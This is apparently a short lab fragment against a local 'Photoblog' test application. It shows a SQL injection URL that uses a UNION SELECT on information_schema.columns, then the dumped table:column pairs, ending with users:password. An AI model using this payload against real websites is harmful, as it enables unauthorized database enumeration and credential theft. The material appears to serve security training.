 My awesome Photoblog
10.0.0.35/cat.php?id=1 UNION SELECT 1,table_name||':'||column_name,'a',1 FROM information_schema.columns
picture: routines:result_cast_character_set_name
routines:result_cast_character_set_name
picture: key_column_usage:constraint_schema
key_column_usage:constraint_schema
picture: pg_statio_sys_tables:schemaname
pg_statio_sys_tables:schemaname
picture: users:password